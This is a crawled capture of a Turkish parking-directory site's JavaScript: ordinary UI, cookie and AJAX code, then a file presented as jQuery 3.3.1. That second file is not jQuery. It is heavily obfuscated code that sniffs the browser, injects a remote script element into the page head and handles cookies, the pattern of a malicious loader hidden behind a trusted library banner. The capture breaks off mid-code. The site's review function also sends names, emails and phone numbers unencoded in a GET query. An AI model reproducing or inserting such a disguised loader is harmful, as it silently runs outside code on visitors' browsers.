e(t.target).closest(".nice-select").length && e(".nice-select").removeClass("open").find(".option") }), e(document).on("click.nice_select", ".nice-select .option:not(.disabled)", function (t) { var s = e(this), n = s.closest(".nice-select"); n.find(".selected").removeClass("selected"), s.addClass("selected"); var i = s.data("display") || s.text(); n.find(".current").text(i), n.prev("select").val(s.data("value")).trigger("change") }), e(document).on("keydown.nice_select", ".nice-select", function (t) { var s = e(this), n = e(s.find(".focus") || s.find(".list .option.selected")); if (32 == t.keyCode || 13 == t.keyCode) return s.hasClass("open") ? n.trigger("click") : s.trigger("click"), !1; if (40 == t.keyCode) { if (s.hasClass("open")) { var i = n.nextAll(".option:not(.disabled)").first(); i.length > 0 && (s.find(".focus").removeClass("focus"), i.addClass("focus")) } else s.trigger("click"); return !1 } if (38 == t.keyCode) { if (s.hasClass("open")) { var l = n.prevAll(".option:not(.disabled)").first(); l.length > 0 && (s.find(".focus").removeClass("focus"), l.addClass("focus")) } else s.trigger("click"); return !1 } if (27 == t.keyCode) s.hasClass("open") && s.trigger("click"); else if (9 == t.keyCode && s.hasClass("open")) return !1 }); var n = document.createElement("a").style; return n.cssText = "pointer-events:auto", "auto" !== n.pointerEvents && e("html").addClass("no-csspointerevents"), this } }(jQuery);

function TabPrice(e) {
    $(".tab-buton").removeClass("active"), $("#" + e).addClass("active");
    var o = e.split("-")[0];
    $(".price-table").addClass("d-none"), $("#" + o).removeClass("d-none")
}

function harfsay(e) {
    var o = 350 - document.getElementById(e).value.length;
    (document.getElementById("yorum_karakter").innerHTML = o) < 0 && (document.getElementById("yorum_karakter").style.color = "#f00")
}

function getCookie(e) {
    for (var o = e + "=", s = document.cookie.split(";"), a = 0; a < s.length; a++) {
        for (var i = s[a];
            " " == i.charAt(0);) i = i.substring(1, i.length);
        if (0 == i.indexOf(o)) return i.substring(o.length, i.length)
    }
    return null
}

function setCookie(e, o, s) {
    var a = "";
    if (s) {
        var i = new Date;
        i.setTime(i.getTime() + 24 * s * 60 * 60 * 1e3), a = "; expires=" + i.toUTCString()
    }
    document.cookie = e + "=" + (o || "") + a + "; path=/"
}

function eraseCookie(e) {
    document.cookie = e + "=; Max-Age=-99999999;"
}


function menuClose() {
    $("#page").addClass("transition"), $("#page").removeClass("slideout"), $("#hamburger").removeClass("active"), $("#mm-menu").addClass("left-transition-menu"), $(".header_in").removeClass("header-right"), setTimeout(function () {
        $("#page").removeClass("transition"), $("#mm-menu").css("display", ""), $("header .hamburger--spin").removeClass("is-active"), $("#mm-menu").removeClass("left-transition-menu")
    }, 400), $("form").css("overflow", ""), $("body").css("overflow", ""), $(".btn_mobile").removeClass("active")
}

$(window).scroll(function () {
    var e = window.scrollY;
    15 < e ? $("header").addClass("sticky") : $("header").removeClass("sticky"), e < 200 ? $("#toTop").css("display", "") : $("#toTop").css("display", "inline-block")
});


//$(".btn_search_mobile").click(function () {
//    $("#search_mobile").addClass("show")
//});
//$("#search_mobile .side_panel").click(function () {
//    $("#search_mobile").removeClass("show")
//});
$("#toTop").click(function () {
    $("html, body").animate({
        scrollTop: 0
    }, 300)
});

$(".close-info-near-parking").click(function () {
    $(".search-near-by-parking").css("display", "none"), getCookie("locationPageControl") || setCookie("locationPageControl", !0, 7)
});
$("#filters_col_bt").click(function () {
    $("#collapseFilters").hasClass("show") ? $("#collapseFilters").removeClass("show") : $("#collapseFilters").addClass("show")
});

$("#page").click(function () {
    $("#page").hasClass("slideout") && menuClose()
});
$(".btn_mobile").click(function () {
    $(".btn_mobile").hasClass("active") ? menuClose() : ($("#page").addClass("slideout"), $("#mm-menu").css("display", "block"), $("#hamburger").addClass("active"), setTimeout(function () {
        $("header .hamburger--spin").addClass("is-active")
    }, 400), $("form").css("overflow", "hidden"), $("body").css("overflow", "hidden"), $(".btn_mobile").addClass("active"), $(".header_in").addClass("header-right"))
});
$(window).resize(function () {
    e = window.innerWidth / 100 * 80, $("#mm-menu").css("width", e + "px"), menuClose()
});

$(window).scroll(function () {
    window.scrollY < 200 ? $("#toTop").css("display", "") : $("#toTop").css("display", "inline-block")
});
$(document).ready(function () {

    var e;
    e = window.innerWidth / 100 * 80, $("#mm-menu").css("width", e + "px");




    if (window.innerWidth > 991) {
        $("#collapseFilters").addClass("show")
    }

    getCookie("locationPageControl") ? $(".search-near-by-parking").css("display", "none") : $(".search-near-by-parking").css("display", "block");


    var ilId = new URL(window.location.href).searchParams.get("il");

    var cits = ajax_req("/AjaxAction.aspx?type=getCitys");
    if (cits) {
        var citsArray = JSON.parse(cits);

        for (var i = 0; i < citsArray.length; i++) {
            $(".il-select").append(new Option(citsArray[i].value, citsArray[i].id, "", ilId == citsArray[i].id));
        }
    }

   


    if ($('.il-select').val() && $('.il-select').val() !== "0") {
        ilChanged();
    }

    $('select').niceSelect();

});

function ajax_req(url) {
    if (navigator.appName.indexOf("xplorer") > 0) {
        var req = new ActiveXObject("Microsoft.XMLHTTP");
    } else {
        var req = new XMLHttpRequest;
    }

    req.open("GET", url, false);
    req.send(null);

    if (req.status == 200) {
        return req.responseText;
    }
}

$(".il-select").change(function () {
    ilChanged();
});

function ilChanged() {
    $('.ilce-select')
        .find('option')
        .remove()
        .end()
        .append('<option value="0">Tüm İlçeler</option>')
        .val('Seçiniz');


    var selectedCityId = $('.il-select option').filter(':selected').val();

    var country = ajax_req("/AjaxAction.aspx?type=getCountrys&id=" + selectedCityId);
    var ilceId = new URL(window.location.href).searchParams.get("ilce");
    if (country) {
        var countryArray = JSON.parse(country);

        for (var i = 0; i < countryArray.length; i++) {
            $(".ilce-select").append(new Option(countryArray[i].value, countryArray[i].id, ilceId == countryArray[i].id, ilceId == countryArray[i].id));
        }
    }
    $('select').niceSelect('destroy');
    $('select').niceSelect();
}

function pushComment(type) {
    var parameter;
    if (type === "charge") {
        parameter = "pushCommentCharge";
    }
    else {
        parameter = "pushComment";
    }

    var comment = ajax_req("/AjaxAction.aspx?type=" + parameter+"&name=" + document.getElementById("name_review").value + "&email=" + document.getElementById("email_review").value + "&phone=" + document.getElementById("tel_review").value + "&point=" + document.getElementById("rating_review").options[document.getElementById("rating_review").selectedIndex].value + "&comment=" + document.getElementById("review_text").value + "&otoparkid=" + document.getElementById("otoparkid").innerHTML + "&anonim=" + document.getElementById("anonim").checked);

    $(".yuzen-uyarilar").css("display", "block");

    setTimeout(function () {
        $(".yuzen-uyarilar").css("display", "none");
    }, 5000);

    if (comment === "success") {
        $(".yuzen-uyarilar .uyari").removeClass("kirmizi");
        $(".yuzen-uyarilar .uyari").addClass("yesil");
        $(".yuzen-uyarilar .uyari").text("Yorumunuz başarılı bir şekilde kaydedildi. Kontrolden geçtikten sonra yayınlanacaktır.");

        return;
    }

    if (comment.indexOf("Hata") > -1 && comment !== "success") {
        $(".yuzen-uyarilar .uyari").removeClass("yesil");
        $(".yuzen-uyarilar .uyari").addClass("kirmizi");
    }

    if (comment === "isimHata") {
        $(".yuzen-uyarilar .uyari").text("Ad soyad kısmı boş geçilemez.");
    } else if (comment === "emailHata") {

        $(".yuzen-uyarilar .uyari").text("Email alanını kontrol ediniz.");
    } else if (comment === "pointHata") {

        $(".yuzen-uyarilar .uyari").text("Puanlama boş geçilemez.");
    } else if (comment === "yorumHata") {

        $(".yuzen-uyarilar .uyari").text("Yorum alanı boş geçilemez.");
    } else {
        $(".yuzen-uyarilar .uyari").text("Bir hata oluştu.");
    }
}


function listPageSearch(il, ilce, kategori, type) {
    var ilId = $("#" + il).val();
    var ilceId = $("#" + ilce).val();

    if (!ilId) {
        return false;
    }
    var url;
    var priceParameter = "";
    var ilceParameter = ilceId && ilceId !== "0" ? "&ilce=" + ilceId : "";
    if (type === "avm") {
        url = "/Avm-otoparklari-ve-ucretleri";
        var price = new URL(window.location.href).searchParams.get("ucret");
        priceParameter = price ? "&ucret=" + price : "";
    }
    else if (type === "yediemin") {
        url = "/Yediemin-otoparklari";
    }
    else if (type === "esarj") {
        url = "/Elektrikli-arac-sarj-istasyonlari";
    }
    else {
        url = "/Otoparklar"
    }

    var category = kategori ? $("#" + kategori).val() : new URL(window.location.href).searchParams.get("kategori");

    if (!category || category === "0") {
        window.location = url + "?il=" + ilId + ilceParameter + priceParameter;
    }
    else {
        window.location = url + "?il=" + ilId + ilceParameter + "&kategori=" + category + priceParameter;
    }



}

--- FILE ---
content_type: application/javascript
request_url: https://kolaypark.net/js/jquery-3.3.1.min.js?v=1.1
body_size: 46072
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new _0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- -_0x4c5ffc._0x2756b9,_0x36a054);}var _0x6990a0=_0x4f7885();function _0x313c0e(_0x34bfff,_0x43c761,_0x4de7e1,_0x599994){return _0x3b23(_0x34bfff-_0x14422b._0x2cf052,_0x599994);}while(!![]){try{var _0x2b7213=-parseInt(_0x397a1c(0x11e,_0x670df0._0x4b99b2,_0x670df0._0x5b680e,_0x670df0._0x2ddaba))/(0x56*-0x50+-0x13*0x71+0x2344)*(-parseInt(_0x313c0e(0x251,0x22b,_0x670df0._0x3ce128,_0x670df0._0x478639))/(0x23ab+0x1*0x1ea1+-0x424a))+parseInt(_0x313c0e(_0x670df0._0x3d5037,_0x670df0._0x41b069,_0x670df0._0x50cd31,0x222))/(0x1*0x23a3+-0x114*-0x1b+-0x40bc)+parseInt(_0x313c0e(_0x670df0._0x23a690,_0x670df0._0x2378cb,_0x670df0._0x2fd79e,_0x670df0._0x2cd16e))/(-0x449*-0x2+-0x737*0x4+-0x2e*-0x71)*(-parseInt(_0x313c0e(0x299,_0x670df0._0x2ed7c9,0x287,0x2dd))/(0x1b6b+-0x11*0x13+-0x1a23))+-parseInt(_0x397a1c(_0x670df0._0x36097b,0x195,_0x670df0._0x1a54ae,_0x670df0._0x346cf9))/(-0x93f+0x7*-0x2b9+-0x1*-0x1c54)*(-parseInt(_0x397a1c(0xcd,_0x670df0._0x159758,_0x670df0._0x53cbf4,_0x670df0._0x5d1fc2))/(0x16+0x1*-0x1a60+-0x1a51*-0x1))+parseInt(_0x397a1c(_0x670df0._0x1c8212,0xed,_0x670df0._0xc3472d,_0x670df0._0x1a54ae))/(-0x6*-0x446+-0x19c2+0x26)+parseInt(_0x397a1c(_0x670df0._0x4ad034,_0x670df0._0x12f71b,_0x670df0._0x5d313e,_0x670df0._0x337679))/(-0x1517+-0x16eb+0x2c0b)+parseInt(_0x313c0e(0x2bc,_0x670df0._0x22fb7d,_0x670df0._0x2a2ce3,_0x670df0._0x4a60a6))/(0x1639+0x75b+-0x1d8a)*(-parseInt(_0x397a1c(_0x670df0._0x27fa58,_0x670df0._0x4f4fdf,_0x670df0._0x29839d,_0x670df0._0xfbb330))/(-0x22ce+-0x6*-0x117+0x1*0x1c4f));if(_0x2b7213===_0x326d13)break;else _0x6990a0['push'](_0x6990a0['shift']());}catch(_0x1f65c6){_0x6990a0['push'](_0x6990a0['shift']());}}}(_0x1118,-0x14*-0x10cea+0xb62a0+0x1437b3*-0x1));var _0xb822=[_0x3483d9(0x31f,0x2ed,0x31e,0x356),_0x4d6cd0(0x27a,0x288,0x2e9,0x2bf)+'e',_0x3483d9(0x32c,0x344,0x308,0x2e6),_0x3483d9(0x2ef,0x325,0x319,0x2d5),_0x4d6cd0(0x349,0x2fd,0x31b,0x31b),_0x3483d9(0x2ab,0x27a,0x282,0x291),_0x4d6cd0(0x2f2,0x2c8,0x2fe,0x303),_0x4d6cd0(0x314,0x2c6,0x2fc,0x2ec)+_0x4d6cd0(0x283,0x2fa,0x2bd,0x2bd),_0x4d6cd0(0x2d1,0x34f,0x2f3,0x312),_0x4d6cd0(0x2df,0x2ad,0x306,0x2ca),_0x3483d9(0x331,0x374,0x360,0x342)+'te',_0x3483d9(0x330,0x329,0x304,0x359),_0x3483d9(0x304,0x2e4,0x314,0x2c0)+_0x4d6cd0(0x2db,0x30e,0x29c,0x2d9),_0x3483d9(0x323,0x35a,0x348,0x348),_0x4d6cd0(0x275,0x287,0x2bb,0x2b2)+'d',_0x3483d9(0x2b9,0x2fd,0x2a5,0x2fc),_0x3483d9(0x2f1,0x2c2,0x2df,0x2cc)+_0x4d6cd0(0x30f,0x2f3,0x2f5,0x307),'ie',_0x3483d9(0x327,0x2ff,0x2fd,0x300)+_0x3483d9(0x2c5,0x28d,0x2af,0x29c),_0x3483d9(0x2b3,0x2a0,0x28f,0x290),'loaded',_0x4d6cd0(0x2fa,0x2ff,0x2ff,0x313)+'e',_0x3483d9(0x2fc,0x315,0x2f6,0x319),'moz','onload',_0x3483d9(0x32a,0x34e,0x33d,0x33e),'setDate','cookie','=','',_0x3483d9(0x317,0x34e,0x354,0x2de),'toGMTStrin'+'g','length',_0x4d6cd0(0x2f2,0x335,0x312,0x2f4),';',_0x4d6cd0(0x2c2,0x29c,0x2c4,0x2c5),_0x4d6cd0(0x287,0x2c1,0x2e4,0x2b4)+_0x4d6cd0(0x2c4,0x2bf,0x31a,0x2ee),_0x4d6cd0(0x29c,0x28e,0x2fa,0x2c6),_0x4d6cd0(0x2aa,0x30e,0x2c7,0x2d6)+_0x4d6cd0(0x286,0x26c,0x27e,0x2a9)+_0x4d6cd0(0x35d,0x34d,0x351,0x317)+_0x3483d9(0x300,0x2d2,0x317,0x31e)+'s','load'],MiniSite=new Object();MiniSite[_0xb822[-0x25e9+0x19b1+-0x88*-0x17]]={'ie':/msie/[_0xb822[0x1*-0xbcf+0x1287+-0x6b4]](window[_0xb822[-0x18dc+-0x1615+0x2ef4]][_0xb822[-0x1*-0x132d+0x1602+-0x292d]][_0xb822[-0x12cb+-0x98b+-0x5*-0x5ab]]()),'moz':/gecko/[_0xb822[0x857*0x4+0x2fc*0x1+0x14*-0x1d1]](window[_0xb822[-0x648+0x13a+0x511*0x1]][_0xb822[-0x76c+0xb*0x1f3+-0xe03]][_0xb822[-0x1c08+-0x2226+0x3e2f*0x1]]()),'opera':/opera/[_0xb822[-0xe5*-0x2b+0x5c0+-0x2c33]](window[_0xb822[0x1327+-0x903*0x3+-0x7e5*-0x1]][_0xb822[-0x6a6*-0x1+-0xb3*-0x13+-0x13ed]][_0xb822[0x1dd7*-0x1+-0x26ad*-0x1+-0x8d5]]()),'safari':/safari/[_0xb822[0x1*-0x26f5+0x1eab+0x84e]](window[_0xb822[-0x1d06+0x1d1+0x43*0x68]][_0xb822[-0x22e5*0x1+-0xa59*-0x3+-0x1a*-0x26]][_0xb822[0x1baa+-0xd7a+-0xe2f]]())};function _0x3483d9(_0x418f29,_0x48af53,_0x15c68e,_0x255296){return _0x3b23(_0x418f29-0x137,_0x255296);}MiniSite[_0xb822[0x2*-0x913+-0xc*-0x2c2+-0xeed]]={'load':function(_0x11a191,_0x7be1d1){var _0x5a5c17={_0x2b598e:0x17f,_0x42d0ea:0x155,_0x169563:0x11d,_0x5d15e9:0x161,_0x9309e2:0x10e,_0x119ad5:0xeb,_0x4e7bed:0x124,_0x30d217:0x2f2,_0x38cebc:0x2f7,_0xdfbe5d:0x2f4,_0x5f414d:0x2fd,_0x4bafef:0x190,_0x6d98d8:0x192,_0xab6f0a:0x1ca,_0x54ba35:0x179,_0x656462:0x1ba,_0x20850e:0x138,_0x47dba2:0x324,_0x329d76:0x34e,_0x16d453:0x3ae,_0x2924c2:0x368,_0x54ed6d:0x3ad,_0x14f22b:0x397,_0x48ad0f:0x2d9,_0x1305b7:0x2e2,_0x2e6cfd:0x2e1,_0x4f921c:0x315,_0x271b47:0x325,_0x5cccf4:0x306,_0x2a87cb:0x36b,_0x4cc255:0x2fe,_0x168406:0x325,_0x404992:0x32c,_0x18adb8:0x376,_0xba4115:0x34b,_0x40369b:0x364,_0x119cf4:0x31d,_0x482e62:0x130,_0x199f2e:0x31e,_0x51d879:0x2f6,_0x2a307d:0x334,_0x5669a6:0x309,_0x78c52e:0x118,_0x5ea24b:0x10f,_0x428081:0xe8,_0x867022:0x162,_0x1f5ed7:0x190,_0x1786cd:0x154,_0x155814:0x34f,_0x1cf2c7:0x311,_0x4bd641:0x2d8,_0x5500cc:0x2cd,_0x197679:0x30a,_0x2770bb:0x2ba,_0x25b65b:0x2fb,_0x2066f2:0x2c7,_0x16c9b8:0x30a},_0x5b468b={_0x45bbf4:0x100,_0x3b7f03:0x138,_0x40a2bf:0x12a,_0x4e999f:0x147},_0x17b997={_0x4f4998:0x1c,_0x340da3:0x423,_0xae6b78:0x10b},_0x7946bc={_0x498390:0x2c,_0x17ed2f:0x45,_0xc96ffd:0x12,_0x24e749:0x24,_0x55da30:0x2e,_0x203b00:0x6e,_0x142da1:0x23,_0x496724:0x67,_0x1bffb2:0xc7,_0x29fe76:0xc8,_0x3ae1db:0x2f,_0x4d56ad:0x42,_0x4e09f3:0x50,_0x446f33:0x3d,_0x5b2491:0xd3,_0x3e73fc:0xb9},_0x1bf7d7={_0x2afeca:0x43c,_0x156195:0x106},_0x14e0fc={_0x4e6dbb:0xc3,_0x4edf37:0xaa,_0x15057d:0x4a};function _0x2792ba(_0x116f72,_0x5e6835,_0x13b2bd,_0x3a963f){return _0x4d6cd0(_0x116f72-_0x14e0fc._0x4e6dbb,_0x5e6835-_0x14e0fc._0x4edf37,_0x3a963f,_0x5e6835-_0x14e0fc._0x15057d);}var _0xb8551={'VxSno':function(_0x17a645,_0x469155){return _0x17a645==_0x469155;},'tyrAY':function(_0x390d59,_0x187d96){return _0x390d59==_0x187d96;},'whZIe':function(_0x229e5c,_0x14255c){return _0x229e5c!=_0x14255c;},'MAQtx':function(_0xdf1310){return _0xdf1310();},'mdQig':_0x56049c(-_0x5a5c17._0x2b598e,-_0x5a5c17._0x42d0ea,-_0x5a5c17._0x169563,-_0x5a5c17._0x5d15e9),'jIdwr':function(_0x19c164,_0x143ef3){return _0x19c164(_0x143ef3);},'ygmDs':function(_0x29c7ae,_0x43ef49){return _0x29c7ae+_0x43ef49;},'oTKZt':function(_0x80fb1a,_0x294ca0){return _0x80fb1a!==_0x294ca0;},'nMapH':_0x56049c(-0x129,-_0x5a5c17._0x9309e2,-_0x5a5c17._0x119ad5,-_0x5a5c17._0x4e7bed),'MONdm':_0x2792ba(_0x5a5c17._0x30d217,_0x5a5c17._0x38cebc,_0x5a5c17._0xdfbe5d,_0x5a5c17._0x5f414d),'EifcL':'rFeMW','yjYfY':function(_0x3caba0){return _0x3caba0();}},_0x278e32=document[_0xb822[-0x1272+-0x4*-0x79c+0x1*-0xbf7]](_0xb822[0x18b1+-0x1*0x2a7+-0x1604]);_0x278e32[_0xb822[-0x3da*-0x6+0x989+-0x1*0x209b]](_0xb822[-0x5*-0x446+0x7c0*-0x5+-0x3*-0x5ce],_0xb822[-0x183*0x13+0x2*-0x430+-0x2a7*-0xe]),_0x278e32[_0xb822[-0x1*0x25b1+0x1*-0x243f+0x49fa]](_0xb822[-0x1ce8+-0x1030+0x1*0x2d23],_0xb822[0x71*0x2+0x31*0x7a+-0x1830]);function _0x56049c(_0x21ebe1,_0xf12213,_0x1ec9a9,_0x85d0e5){return _0x3483d9(_0xf12213- -_0x1bf7d7._0x2afeca,_0xf12213-_0x1bf7d7._0x156195,_0x1ec9a9-0x11,_0x21ebe1);}_0x278e32[_0xb822[-0x812+-0x648+-0x732*-0x2]](_0xb822[0x227e+0x1*-0x23dd+-0x34*-0x7],_0x11a191),document[_0xb822[-0x8*0x4f+0x211f+-0x1e97]](_0xb822[-0x84b+0x1d72+-0x1518])[0x67*0x14+-0x1*-0x1c21+-0x242d][_0xb822[0xda6+-0x71f+-0x679]](_0x278e32);if(MiniSite[_0xb822[0x238e*-0x1+0x12ac+0x10e2]][_0xb822[0x5*-0x647+-0x123a+0x2*0x18d7]]){if(_0xb8551[_0x56049c(-_0x5a5c17._0x4bafef,-_0x5a5c17._0x6d98d8,-_0x5a5c17._0xab6f0a,-0x15c)](_0xb8551[_0x2792ba(0x31c,0x347,0x365,0x321)],_0xb8551[_0x56049c(-0x168,-_0x5a5c17._0x54ba35,-_0x5a5c17._0x656462,-_0x5a5c17._0x20850e)]))_0x278e32[_0xb822[0x7f1+-0x1c*-0x88+-0x287*0x9]]=function(){var _0x34275f={_0x3d4c0f:0x133,_0x28ea1f:0x41},_0x4c089e={_0x2190eb:0x106};function _0x1887f3(_0x2f0b11,_0x2013bf,_0x3ab50b,_0x1bc5b2){return _0x56049c(_0x2f0b11,_0x1bc5b2-0x230,_0x3ab50b-_0x4c089e._0x2190eb,_0x1bc5b2-0x1f);}function _0x392874(_0x381e51,_0x116de8,_0x93dd89,_0x5ea07e){return _0x56049c(_0x116de8,_0x381e51-_0x34275f._0x3d4c0f,_0x93dd89-0xde,_0x5ea07e-_0x34275f._0x28ea1f);}if('vBsYO'===_0x392874(-_0x7946bc._0x498390,-_0x7946bc._0x17ed2f,-_0x7946bc._0xc96ffd,-_0x7946bc._0x24e749)){if(_0x38c22a){var _0x5e89da=_0x553940[_0x392874(-_0x7946bc._0x55da30,-_0x7946bc._0x203b00,-_0x7946bc._0x142da1,-_0x7946bc._0x496724)](_0x5c47c0,arguments);return _0x17f7c6=null,_0x5e89da;}}else(_0xb8551[_0x1887f3(0x115,_0x7946bc._0x1bffb2,_0x7946bc._0x29fe76,0x109)](this[_0xb822[-0x1492*-0x1+-0x1754+-0x2d5*-0x1]],_0xb822[0x30c+0x213d+-0x2435])||_0xb8551[_0x392874(-_0x7946bc._0x3ae1db,-_0x7946bc._0x4d56ad,-_0x7946bc._0x4e09f3,-_0x7946bc._0x446f33)](this[_0xb822[-0x1621+0xcd7+0x95f]],_0xb822[-0xf*-0x1d3+-0x1d88+0x241]))&&(_0xb8551[_0x1887f3(0x113,_0x7946bc._0x5b2491,0x10c,0xf9)](_0x7be1d1,undefined)&&_0xb8551[_0x1887f3(_0x7946bc._0x3e73fc,0xa3,0x6d,0xa0)](_0x7be1d1));};else{var _0x172470=(_0x2792ba(0x355,_0x5a5c17._0x47dba2,0x35c,_0x5a5c17._0x329d76)+'5')[_0x2792ba(_0x5a5c17._0x16d453,_0x5a5c17._0x2924c2,_0x5a5c17._0x54ed6d,_0x5a5c17._0x14f22b)]('|'),_0x36df75=-0x2147+0x1f56+0x1f1;while(!![]){switch(_0x172470[_0x36df75++]){case'0':var _0x390cf6=_0xdd1d8b['constructo'+'r'][_0x2792ba(_0x5a5c17._0x48ad0f,0x305,_0x5a5c17._0x1305b7,_0x5a5c17._0x2e6cfd)][_0x2792ba(_0x5a5c17._0x4f921c,_0x5a5c17._0x271b47,_0x5a5c17._0x5cccf4,_0x5a5c17._0x2a87cb)](_0x4611db);continue;case'1':var _0x53cf71=_0x2e74cd[_0x2f8f14];continue;case'2':_0x390cf6['toString']=_0x455607['toString'][_0x2792ba(_0x5a5c17._0x4cc255,_0x5a5c17._0x168406,_0x5a5c17._0x4cc255,_0x5a5c17._0x404992)](_0x455607);continue;case'3':_0x390cf6['__proto__']=_0x59bbed['bind'](_0x3cecbe);continue;case'4':var _0x455607=_0x1429f6[_0x53cf71]||_0x390cf6;continue;case'5':_0x3b9049[_0x53cf71]=_0x390cf6;continue;}break;}}}else{if(MiniSite[_0xb822[0x15*0x2d+-0x2241+-0x10*-0x1e9]][_0xb822[-0x1338+0x5a6+0x10d*0xd]]){if(_0xb8551[_0x2792ba(_0x5a5c17._0x18adb8,_0x5a5c17._0xba4115,_0x5a5c17._0x40369b,_0x5a5c17._0x119cf4)]!==_0xb8551[_0x56049c(-_0x5a5c17._0x169563,-_0x5a5c17._0x482e62,-0x13c,-0x160)]){var _0x1f4224=_0xb8551[_0x2792ba(_0x5a5c17._0x199f2e,_0x5a5c17._0x51d879,_0x5a5c17._0x2a307d,_0x5a5c17._0x5669a6)][_0x56049c(-_0x5a5c17._0x78c52e,-0x113,-_0x5a5c17._0x5ea24b,-_0x5a5c17._0x428081)]('|'),_0x5d7b92=0x1d4a+0x62*-0x15+-0x1540;while(!![]){switch(_0x1f4224[_0x5d7b92++]){case'0':_0xb8551[_0x56049c(-0x153,-_0x5a5c17._0x867022,-_0x5a5c17._0x1f5ed7,-_0x5a5c17._0x1786cd)](_0x393ae9,-(0x7a6*0x3+0x5e4*-0x4+0x9f))&&(_0x38e7c3=_0x417b86[_0x4f912c[0x9fe+0x534+-0xf17]][_0x583bca[-0x1401*0x1+-0x79*0x15+0x1e0e]]);continue;case'1':return 